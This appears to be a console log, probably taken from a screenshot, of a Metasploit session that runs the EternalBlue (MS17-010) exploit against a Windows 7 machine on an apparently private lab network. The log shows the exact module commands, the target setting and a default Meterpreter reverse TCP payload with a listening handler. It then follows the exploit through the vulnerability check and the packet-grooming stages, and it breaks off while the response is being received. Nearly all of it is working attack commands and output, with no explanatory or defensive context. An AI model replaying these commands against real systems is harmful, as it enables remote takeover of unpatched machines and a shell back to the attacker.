 msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.174.128
rhosts => 192.168.174.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.18.57.80:4444
[*] 192.168.174.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.174.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.174.128:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.174.128:445 - The target is vulnerable.
[*] 192.168.174.128:445 - Connecting to target for exploitation.
[+] 192.168.174.128:445 - Connection established for exploitation.
[+] 192.168.174.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.174.128:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.174.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.174.128:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.174.128:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.174.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.174.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.174.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.174.128:445 - Starting non-paged pool grooming
[+] 192.168.174.128:445 - Sending SMBv2 buffers
[+] 192.168.174.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.174.128:445 - Sending final SMBv2 buffers.
[*] 192.168.174.128:445 - Sending last fragment of exploit packet!
[*] 192.168.174.128:445 - Receiving response from exploit packet